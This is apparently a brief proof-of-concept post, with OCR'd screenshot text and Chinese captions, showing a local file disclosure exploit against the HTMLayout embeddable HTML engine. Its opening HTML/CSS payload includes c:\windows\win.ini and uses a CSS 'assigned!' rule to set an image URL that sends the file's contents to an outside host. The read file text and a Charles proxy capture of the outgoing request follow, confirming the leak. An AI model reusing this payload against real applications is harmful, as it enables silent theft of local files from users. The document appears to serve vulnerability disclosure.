 1 <body><widget #test type="htmlarea"><include src="file:///c:\windows\win.ini" /></widget>
2 <img #xx src="11" />
3 <style>
4 widget#test > text{
5 assigned!:$1(img#xx).src="http://www.baidu.com/?"+self:value;color:red;
6 }
7 </style>
8 </body>
利用代码
test.htm
File Edit View Tests Dialogs Debug
URL file://C:\百度高速下载\HTMLayoutSDK\html_samples\tes Search embeddable html engine
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [MCI Extensions.BAK]
3g2=MPEGVideo 3gp=MPEGVideo 3gp2=MPEGVideo 3gpp=MPEGVideo aac=MPEGVideo adt=MPEGVideo
adts=MPEGVideo m2t=MPEGVideo m2ts=MPEGVideo m2v=MPEGVideo m4a=MPEGVideo m4v=MPEGVideo
mod=MPEGVideo mov=MPEGVideo mp4=MPEGVideo mp4v=MPEGVideo mts=MPEGVideo ts=MPEGVideo
tts=MPEGVideo [Aliim] ImageManClear=1 [Audio] input=-1 output=-1 muteplay=0 muterecord=0 [APM] innsmode=4
inns=1 inecmode=2 inec=1 inagcmode=1 inagc=0 invadmode=3 invad=1
被include的本地数据
Charles 3.6.5 - Session 1 *
File Edit View Proxy Tools Window Help
Structure Sequence
http://www.baidu.com
?%3B%20for%2016-bit%20app%20support%20%5Bfonts%5D%20%5Bexter
http://message.tieba.baidu.com
https://login.client.baidu.com
Overview Request Response Summary Chart Notes
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI |1...
被发送到 http://www.baidu.com/